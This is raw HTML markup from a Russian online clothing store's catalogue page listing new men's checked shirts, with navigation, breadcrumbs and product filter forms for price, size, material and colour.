    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basket1z1dcB'--><div id="bx_basket1z1dcB" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basket1z1dcB'--></a>
    </div>
    <div class="duty__title duty__title_margin">В корзине</div>
    <div class="duty__rm">
        <img src="/local/templates/cetera_common/images/rm.svg" alt="">
    </div>

        <div class="reserve">Ваша корзина пока пуста
        <span class="show-for-large"></span>
    </div>
    
</div>

    
<header class="header header_fair">
    <div class="header__front header__front_new">
        <div class="header__row">
            <div>
                <div class="header__list header__list_new">
                            <div class="header__item-link">

            <a href='/women/' title='Женщинам' class='header__link '>Женщинам</a>        </div>
            <div class="header__item-link">

            <a href='/men/' title='Мужчинам' class='header__link header__link_active'>Мужчинам</a>        </div>
            <div class="header__item-link">

            <a href='/junior/' title='Детям' class='header__link '>Детям</a>        </div>
                        <div class="header__menu">
                        <img src="/local/templates/cetera_common/images/menu.svg" alt="">
                    </div>
                    <div class="header__search header__search_mobile">
                        <img src="/local/templates/cetera_common/images/src-white.svg" alt="" class="svg-inline">

                        <div class="header__reserve">
                            <img src="/local/templates/cetera_common/images/reserve.svg" alt="">
                        </div>
                    </div>
                </div>
            </div>

            <div class="header__logo-block">
                                                    <a href="/" class="header__logo">
                        <img src="/local/templates/cetera_common/images/logo-black.svg" alt="">
                    </a>
                            </div>

            <div class="header__list header__list_end header__city_list">
                <div class="bed__location d-none d-md-block" data-leak="reveal-choose">
                    <img src="/local/templates/cetera_common/images/location.svg" alt="">
                    <span id="reveal-choose-name"></span>
                </div>
                
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_baskethNOimb'--><div id="bx_baskethNOimb" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_baskethNOimb'--></a>
            </div>
        </div>
</header>

   
<nav class="mobile-nav">
    <ul class="mobile-nav__list">
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        menu-toggle"
                    
                >
                                                    <svg width="31" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#menu"></use>
                    </svg>
                    <span>Каталог</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/personal/wishlist/"
                >
                
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



                                    <svg width="29" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#favorites"></use>
                    </svg>
                    <span>Избранное</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/"
                >
                                                    <svg width="30" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#main"></use>
                    </svg>
                    <span>Главная</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/personal/cart/"
                >
                                <!--'start_frame_cache_bx_basketR5YPDA'--><div id="bx_basketR5YPDA" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketR5YPDA'-->                    <svg width="31" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#cart"></use>
                    </svg>
                    <span>Корзина</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/personal/"
                >
                                                    <svg width="31" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#profile"></use>
                    </svg>
                    <span>Профиль</span>
                </a>
            </li>
            </ul>
</nav>

    <main class="main main_0">


<div class="loading hide">
    <div class="loading__bar "></div>
</div>
<div class="tally">
    <!-- <div class="leading" style="background-image:url(/local/templates/cetera_common/i/bbb.jpg);"><div class="leading__title">СКИДКИ ДО 50% НА ВСЁ</div></div> -->
    
    

        <div class="tally__mt-1"></div>

    <div class="tally__grid tally__grid_back">
        <div class="tally__side tally__side_back">

                <a href="/men/novelties/rubashki-1/" title="Вернуться" class="tally__back">
        <img src="/local/templates/cetera_common/images/arr22.svg" alt="Назад">
    </a>        </div>
        <div>
            <div style="display: flex;">
                
<div class="tally__grid ">

        <h1 class="h1 h1_tally h1_tally-catalog">Рубашки в клетку для мужчин - новинки</h1>
</div>

                <span class="tally__num tally__num_lifted"> 3 </span>
            </div>
            
    <ul class="bread mobile_bread section_bread">
                                    <li class="bread__item">
                    <a class="bread__link" href="/">
                        <span>Главная</span>
                    </a>
                </li>
                                                <li class="bread__item">
                    <a class="bread__link" href="/men/">
                        <span>Мужчинам</span>
                    </a>
                </li>
                                                <li class="bread__item">
                    <a class="bread__link" href="/men/novelties/muzhchiny/">
                        <span>Новинки</span>
                    </a>
                </li>
                                                <li class="bread__item bread__item_last" >
                    <span class="bread__link bread__link_last">Рубашки в клетку</span>
                </li>
                        </ul>

        <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Главная",
        "item": "https://marc-o-polo.ru/"
      },      {
        "@type": "ListItem",
        "position": 2,
        "name": "Мужчинам",
        "item": "https://marc-o-polo.ru/men/"
      },      {
        "@type": "ListItem",
        "position": 3,
        "name": "Новинки",
        "item": "https://marc-o-polo.ru/men/novelties/muzhchiny/"
      },      {
        "@type": "ListItem",
        "position": 4,
        "name": "Рубашки в клетку",
        "item": "https://marc-o-polo.ru/men/novelties/rubashki-v-kletku/"
      }      ]
    }
    </script>
        </div>
    </div>


    <div class="tally__grid" id="stickySideContainer">
        <div class="tally__side" id="stickySide">
            <div class="same-wrapper">
        <div class="same">

            <a href='/men/novelties/odezhda-1/' class='same__title same__title_first ' title=''>Одежда</a><a href='/men/novelties/verkhnyaya-odezhda-1/' class='same__link ' title=''>Верхняя одежда</a><a href='/men/novelties/trikotazh-1/' class='same__link ' title=''>Трикотаж</a><a href='/men/novelties/rubashki-1/' class='same__link same__title_active' title=''>Рубашки</a><a href='/men/novelties/bryuki-1/' class='same__link ' title=''>Брюки</a><a href='/men/novelties/futbolki-i-longslivy/' class='same__link ' title=''>Футболки и лонгсливы</a><a href='/men/novelties/polo-1/' class='same__link ' title=''>Поло</a><a href='/men/novelties/tolstovki-1/' class='same__link ' title=''>Толстовки</a><a href='/men/novelties/domashnyaya-odezhda_1/' class='same__link ' title=''>Пижамы</a><a href='/men/novelties/nizhnee-bele-plyazhnaya-odezhda-1/' class='same__link ' title=''>Нижнее белье</a>
        </div>
            <div class="same">

            <a href='/men/novelties/aksessuary/' class='same__title same__title_first ' title=''>Аксессуары</a><a href='/men/novelties/shapki-kepki-1/' class='same__link ' title=''>Головные уборы</a><a href='/men/novelties/sharfy-1/' class='same__link ' title=''>Шарфы</a><a href='/men/novelties/perchatki-1/' class='same__link ' title=''>Перчатки</a>
        </div>
            <div class="same">

            <a href='/men/catalog/podborki_1/' class='same__title same__title_first ' title='Подборки'>Подборки</a><a href='/men/winter-knitwear/muzhchiny/' class='same__link ' title='Зимний трикотаж'>Зимний трикотаж</a><a href='/men/season-looks/muzhchiny/' class='same__link ' title='Образы сезона'>Образы сезона</a><a href='/men/check-pattern/muzhchiny/' class='same__link ' title='Тренд на клетку'>Тренд на клетку</a><a href='/men/catalog/ofisnyy-stil/' class='same__link ' title='Офисный стиль'>Офисный стиль</a>
        </div>
    
<div class="same">
    
</div>

</div>

        </div>

        <div class="tally__main">


            
<div class="grade">
    <div class="grade__wrap">

        <a href='/men/novelties/verkhnie-rubashki/' title='' class='grade__link '>Верхние рубашки</a><a href='/men/novelties/odnotonnye-rubashki/' title='' class='grade__link '>Однотонные рубашки</a><span class="grade__link grade__link_active">Рубашки в клетку</span><a href='/men/novelties/velvetovye-rubashki/' title='' class='grade__link '>Вельветовые рубашки</a>
    </div>
</div>

<form name="_form" action="/men/novelties/rubashki-v-kletku/">
        
            <div class="way way_hide" data-num="0">
            <div class="way__title" data-text="Цена">Цена</div>
            <div class="way__close">
                <img src="/local/templates/cetera_common/images/rm.svg" alt="">
            </div>
                                                                            <input
                                        type="text"
                                        name="arFilter-1967-MIN"
                                        id="arFilter-1967-MIN"
                                        value="10990"
                                        class="price-min-input-sort"
                                    >
                                    <input
                                        type="text"
                                        name="arFilter-1967-MAX"
                                        id="arFilter-1967-MAX"
                                        value="13990"
                                        class="price-max-input-sort"
                                    >
            

            <div class="way__btns">
                <!-- <div class="way__info">Подходит <span>5</span> товаров</div> -->
                <div class="way__cell">
                    <button type="button" onclick="smartFilter.clickBtnFilter(this)" name="del_filter" class="button button_grey del_filter">Сбросить</button>
                </div>
                <div class="way__cell" name="set_filter">
                    <button type="button" onclick="smartFilter.clickBtnFilter(this)" class="set_filter button button_expanded">Применить</button>
                </div>
            </div>

        </div>



        
            <div class="way way_hide" data-num="1">
            <div class="way__title" data-text="Размер одежды">Размер одежды</div>
            <div class="way__close">
                <img src="/local/templates/cetera_common/images/rm.svg" alt="">
            </div>
                                                <div class="system system_one">
                                                <div class="day day_fond">
                            
                                <div class="day__item day__item_size">
                                    <input type="radio" name="arFilter-2886-894006417" id="arFilter-2886-894006417lite" value="Y" class="day__input"   onclick="smartFilter.clickMultiple(this, true, '.day__input')" />


                                    <label class="day__label day__label_thin" for="arFilter-2886-894006417lite">
                                        <span class="day__title">S</span>
                                        <span class="day__text">46</span>
                                    </label>
                                </div>

                            
                                <div class="day__item day__item_size">
                                    <input type="radio" name="arFilter-2886-3539032470" id="arFilter-2886-3539032470lite" value="Y" class="day__input"   onclick="smartFilter.clickMultiple(this, true, '.day__input')" />


                                    <label class="day__label day__label_thin" for="arFilter-2886-3539032470lite">
                                        <span class="day__title">M</span>
                                        <span class="day__text">48</span>
                                    </label>
                                </div>

                            
                                <div class="day__item day__item_size">
                                    <input type="radio" name="arFilter-2886-3308380389" id="arFilter-2886-3308380389lite" value="Y" class="day__input"   onclick="smartFilter.clickMultiple(this, true, '.day__input')" />


                                    <label class="day__label day__label_thin" for="arFilter-2886-3308380389lite">
                                        <span class="day__title">L</span>
                                        <span class="day__text">50</span>
                                    </label>
                                </div>

                            
                                <div class="day__item day__item_size">
                                    <input type="radio" name="arFilter-2886-725582281" id="arFilter-2886-725582281lite" value="Y" class="day__input"   onclick="smartFilter.clickMultiple(this, true, '.day__input')" />


                                    <label class="day__label day__label_thin" for="arFilter-2886-725582281lite">
                                        <span class="day__title">XL</span>
                                        <span class="day__text">52</span>
                                    </label>
                                </div>

                            
                                <div class="day__item day__item_size">
                                    <input type="radio" name="arFilter-2886-3260818684" id="arFilter-2886-3260818684lite" value="Y" class="day__input"   onclick="smartFilter.clickMultiple(this, true, '.day__input')" />


                                    <label class="day__label day__label_thin" for="arFilter-2886-3260818684lite">
                                        <span class="day__title">XXL</span>
                                        <span class="day__text">54</span>
                                    </label>
                                </div>

                                                    </div>
                    </div>

                            

            <div class="way__btns">
                <!-- <div class="way__info">Подходит <span>5</span> товаров</div> -->
                <div class="way__cell">
                    <button type="button" onclick="smartFilter.clickBtnFilter(this)" name="del_filter" class="button button_grey del_filter">Сбросить</button>
                </div>
                <div class="way__cell" name="set_filter">
                    <button type="button" onclick="smartFilter.clickBtnFilter(this)" class="set_filter button button_expanded">Применить</button>
                </div>
            </div>

        </div>



        
            <div class="way way_hide" data-num="6">
            <div class="way__title" data-text="Материал">Материал</div>
            <div class="way__close">
                <img src="/local/templates/cetera_common/images/rm.svg" alt="">
            </div>
                            <div class="system system_one">
                    <div class="system__flex">
                                                                                <div class="choise choise_dib">
                                <input class="choise__input" type="checkbox" name="arFilter-2782-1777073954" id="arFilter-2782-1777073954lite" value="Y"  >
                                <label  data-role="label_arFilter-2782-1777073954lite" class="choise__label" for="arFilter-2782-1777073954lite" onclick="smartFilter.keyup(BX('arFilter-2782-1777073954lite//'), 'choise__input')">Хлопок</label>
                            </div>
                                                                        </div>
                </div>
            

            <div class="way__btns">
                <!-- <div class="way__info">Подходит <span>5</span> товаров</div> -->
                <div class="way__cell">
                    <button type="button" onclick="smartFilter.clickBtnFilter(this)" name="del_filter" class="button button_grey del_filter">Сбросить</button>
                </div>
                <div class="way__cell" name="set_filter">
                    <button type="button" onclick="smartFilter.clickBtnFilter(this)" class="set_filter button button_expanded">Применить</button>
                </div>
            </div>

        </div>



        
            <div class="way way_hide" data-num="7">
            <div class="way__title" data-text="Цвет">Цвет</div>
            <div class="way__close">
                <img src="/local/templates/cetera_common/images/rm.svg" alt="">
            </div>
            
                <div class="system system_one system_color">
                    <div class="system__flex">
                                                        <div data-role="label_arFilter-2432-3188435565lite" onclick="smartFilter.keyup(BX('arFilter-2432-3188435565lite'), 'color__input');" title="Зеленый" class="   tint tint_right  " style="background-image:url('/upload/uf/3e4/boe8t69z8lvjktzd830gvza3rs4yhk13.jpg');">

                                    <input class="color__input lite" style="display: none" type="checkbox" name="arFilter-2432-3188435565" id="arFilter-2432-3188435565lite" value="Y"   />
                                </div>

                                                        <div data-role="label_arFilter-2432-860247999lite" onclick="smartFilter.keyup(BX('arFilter-2432-860247999lite'), 'color__input');" title="Серый" class="   tint tint_right  " style="background-image:url('/upload/uf/200/lxe30wy0yi6nk3ykqmpeulfo0e4g9pr3.jpg');">

                                    <input class="color__input lite" style="display: none" type="checkbox" name="arFilter-2432-860247999" id="arFilter-2432-860247999lite" value="Y"   />
                                </div>

                                            </div>
                </div>
            

            <div class="way__btns">
                <!-- <div class="way__info">Подходит <span>5</span> товаров</div> -->
                <div class="way__cell">
                    <button type="button" onclick="smartFilter.clickBtnFilter(this)" name="del_filter" class="button button_grey del_filter">Сбросить</button>
                </div>
                <div class="way__cell" name="set_filter">
                    <button type="button" onclick="smartFilter.clickBtnFilter(this)" class="set_filter button button_expanded">Применить</button>
                </div>
            </div>

        </div>



        
        <div class="way way_hide" data-num="sort">
        <div class="way__title" data-text="Сортировка">Сортировка</div>
        <div class="way__close"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
        <div class="system system_one system_sort hide">
            
         <div class="wire wire_sort">
            <input  value="/men/novelties/rubashki-v-kletku/?sort[popular]=d" class="wire__input jsRadioSort wire__input--sort_lite" type="radio" name="sort" id="POPULAR_d">
            <label class="wire__label wire__label_mini" for="POPULAR_d"></label>
                <div class="wire__main wire__main_left">По популярности </div>
            </div>

                   <div class="wire wire_sort">
            <input  value="/men/novelties/rubashki-v-kletku/?sort[new]=d" class="wire__input jsRadioSort wire__input--sort_lite" type="radio" name="sort" id="NEW_d">
            <label class="wire__label wire__label_mini" for="NEW_d"></label>
                <div class="wire__main wire__main_left">Сначала новые</div>
            </div>


            
<!--
                <li><button id="-"  value="" type="button"
                class=" sort-item jeans__button jens__button-defaul">Сначала новые</button></li>
                <li><button id="-"  value="" type="button"
                class=" sort-item jeans__button jens__button-defaul">Сначала старые</button></li> -->
                     <div class="wire wire_sort">
            <input  value="/men/novelties/rubashki-v-kletku/?sort[rating]=d" class="wire__input jsRadioSort wire__input--sort_lite" type="radio" name="sort" id="RATING_d">
            <label class="wire__label wire__label_mini" for="RATING_d"></label>
                <div class="wire__main wire__main_left">По количеству отзывов </div>
            </div>

                 <div class="wire wire_sort">
            <input  value="/men/novelties/rubashki-v-kletku/?sort[sale]=d" class="wire__input jsRadioSort wire__input--sort_lite" type="radio" name="sort" id="SALE_d">
            <label class="wire__label wire__label_mini" for="SALE_d"></label>
                <div class="wire__main wire__main_left">По размеру скидки </div>
            </div>

        
        <div class="wire wire_sort">
            <input  value="/men/novelties/rubashki-v-kletku/?sort[price]=d" class="wire__input jsRadioSort wire__input--sort_lite" type="radio" name="sort" id="MIN_PRICE_d">
            <label class="wire__label wire__label_mini" for="MIN_PRICE_d"></label>
                <div class="wire__main wire__main_left">Цена (по убыванию)</div>
            </div>

            <!-- <div class="wire wire_sort">
            <input  checked="checked"  value="<//?= $arSort['ASC_ORDER_DIRECTION'] ?>" class="wire__input jsRadioSort wire__input--sort_lite" type="radio" name="sort" id="ff">
            <label class="wire__label wire__label_mini" for="ff"></label>
                <div class="wire__main wire__main_left"> (по возрастанию)</div>
            </div> -->

            <div class="wire wire_sort ">
                <input  class="wire__input jsRadioSort wire__input--sort_lite" type="radio" value="/men/novelties/rubashki-v-kletku/?sort[price]=a" name="sort" id="MIN_PRICE_a" />

                <label  class="wire__label wire__label_mini" for="MIN_PRICE_a"></label>
                <div class="wire__main wire__main_left">Цена (по возрастанию)</div>
            </div>



                    </div>
    </div>
    <!-- <input class="btn btn-primary" type="submit" id="set_filter" name="set_filter" value="Показать" /> -->


</form>

    <div class="tally__helper" style=""></div>
    <div class="tally__flex">
        <div class="tally__wrap">

            <div class="tally__sort">

                                <div class="ilk" data-num="sort">Сортировка</div>




            </div>
        </div>

        <div class="tally__fit" data-leak="filter-full">
            Фильтры
        </div>

    </div>

    <!-- FILTER FULL -->
    <div class="leak leak_filter " id="filter-full">
        <div class="leak__h5" data-text="Фильтр">Фильтр</div>
        <form class="windbox" name="_form-full" action="/men/novelties/rubashki-v-kletku/-full">
            
                        <div data-num="full-0"  class="windbox__li windbox__li_opened">
                <div class="windbox__item">Цена</div>
                <div class="windbox__content">
                    <div class="row">
                                            <div class="price-filter">
                        <div
                            class="price-slider"
                            id="price-slider"
                            data-min-price="10990"
                            data-max-price="13990"
                            data-min-current-price="10990"
                            data-max-current-price="13990"
                            data-min-control-id="arFilter-1967-MIN"
                            data-max-control-id="arFilter-1967-MAX"
                        ></div>
                        <div class="price-values">
                            <br>
                            <span>От</span>
                            <input
                                type="text"
                                name="arFilter-1967-MIN"
                                id="arFilter-1967-MIN"
                                value="10990"
                                class="price-min-input"
                            >
                            <span>До</span>
                            <input
                                type="text"
                                name="arFilter-1967-MAX"
                                id="arFilter-1967-MAX"
                                value="13990"
                                class="price-max-input"
                            >
                        </div>
                    </div>
                    </div>
                </div>
            </div>
                
            
                    

                    <div data-num="full-1" data-size-block="Y" class="windbox__li windbox__li_opened">
                                                    <div class="windbox__item">Размер одежды</div>
                        
                        <div class="windbox__content">

                                                    <div class="windbox__data">Международный размер/Российский размер</div>
                        

                        
                            
                            <div class="day day_fond">
                                                                    <div class="day__item day__item_size"  >
                                        <input type="radio" name="arFilter-2886-894006417" id="arFilter-2886-894006417lite" value="Y" class="day__input day__input_RAZMER-RU-ODEJDY"  onclick="smartFilter.clickMultiple(this, true)" />
                                        <label data-role="label_arFilter-2886-894006417lite" class="day__label day__label_thin" for="arFilter-2886-894006417lite">
                                            <span class="day__title">S</span>
                                            <span class="day__text">46RU</span>
                                        </label>
                                    </div>
                                                                    <div class="day__item day__item_size"  >
                                        <input type="radio" name="arFilter-2886-3539032470" id="arFilter-2886-3539032470lite" value="Y" class="day__input day__input_RAZMER-RU-ODEJDY"  onclick="smartFilter.clickMultiple(this, true)" />
                                        <label data-role="label_arFilter-2886-3539032470lite" class="day__label day__label_thin" for="arFilter-2886-3539032470lite">
                                            <span class="day__title">M</span>
                                            <span class="day__text">48RU</span>
                                        </label>
                                    </div>
                                                                    <div class="day__item day__item_size"  >
                                        <input type="radio" name="arFilter-2886-3308380389" id="arFilter-2886-3308380389lite" value="Y" class="day__input day__input_RAZMER-RU-ODEJDY"  onclick="smartFilter.clickMultiple(this, true)" />
                                        <label data-role="label_arFilter-2886-3308380389lite" class="day__label day__label_thin" for="arFilter-2886-3308380389lite">
                                            <span class="day__title">L</span>
                                            <span class="day__text">50RU</span>
                                        </label>
                                    </div>
                                                                    <div class="day__item day__item_size"  >
                                        <input type="radio" name="arFilter-2886-725582281" id="arFilter-2886-725582281lite" value="Y" class="day__input day__input_RAZMER-RU-ODEJDY"  onclick="smartFilter.clickMultiple(this, true)" />
                                        <label data-role="label_arFilter-2886-725582281lite" class="day__label day__label_thin" for="arFilter-2886-725582281lite">
                                            <span class="day__title">XL</span>
                                            <span class="day__text">52RU</span>
                                        </label>
                                    </div>
                                                                    <div class="day__item day__item_size"  >
                                        <input type="radio" name="arFilter-2886-3260818684" id="arFilter-2886-3260818684lite" value="Y" class="day__input day__input_RAZMER-RU-ODEJDY"  onclick="smartFilter.clickMultiple(this, true)" />
                                        <label data-role="label_arFilter-2886-3260818684lite" class="day__label day__label_thin" for="arFilter-2886-3260818684lite">
                                            <span class="day__title">XXL</span>
                                            <span class="day__text">54RU</span>
                                        </label>
                                    </div>
                                                            </div>

                            <div class="day day_fond">
                                                            </div>


                                                </div>
                    </div>
                
                                <div data-num="full-6"  class="windbox__li windbox__li_opened">
                        <div class="windbox__item">Материал</div>
                        <div class="windbox__content">
                                                                                            <div class="choise choise_dib"  >
                                    <input class="choise__input" type="checkbox" name="arFilter-2782-1777073954" id="arFilter-2782-1777073954" value="Y"  >
                                    <label  data-role="label_arFilter-2782-1777073954" class="choise__label" for="arFilter-2782-1777073954" onclick="smartFilter.keyupMultiple(BX('arFilter-2782-1777073954//'));">Хлопок</label>
                                </div>
                                                                                    </div>
                    </div>
                
                                <div data-num="full-7"  class="windbox__li windbox__li_opened">
                        <div class="windbox__item">Цвет</div>
                        <div class="windbox__content">
                            <div class="windbox__main">

